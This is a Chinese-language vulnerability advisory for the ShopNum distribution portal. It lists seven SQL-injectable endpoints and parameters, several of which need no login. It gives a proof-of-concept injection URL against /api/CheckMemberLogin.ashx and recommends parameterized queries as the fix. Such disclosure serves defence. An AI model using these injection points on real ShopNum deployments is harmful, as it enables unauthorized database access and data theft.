ShopNum分销门户系统 CheckMemberLogin.ashx...



###0x01漏洞简介 ShopNum分销门户系统存在多处SQL注入漏洞: ``` 1、/api/CheckMemberLogin.ashx?UserID=0&type=UserIsExist UserID存在注入 #无需登录 2、/CheckEmail.aspx CheckEmail$ctl00$txtem1 参数存在注入 #普通用户登录 3、/CheckMob.aspx CheckMob$ctl00$txtem1 参数存在注入 #普通用户登录 4、/FindBackpayowd.aspx FindBackpayowd$ctl00$txtem参数存在注入 #普通用户登录 5、/agentRegist.aspx 注册提交时:AgentRegist$ctl00$TextBoxMemLoginIDValue 参数存在注入 #无需登录 6、/CompanyRegist.aspx CompanyRegist$ctl00$TextBoxMemLoginIDValue参数存在注入 #无需登录 7、/MemberRegist.aspx 注册提交时:MemberRegist%24ctl00%24TextBoxMemLoginIDValue参数存在注入 #无需登录 ``` ###0x02漏洞利用 由于上述漏洞利用过程比较类似,这里以(1)处为例子进行利用验证。 ``` /api/CheckMemberLogin.ashx?UserID=0%27%20and%20@@version%3E0--&type=UserIsExist ```  ###0x03修复方案 过滤,或使用参数化的SQL语句。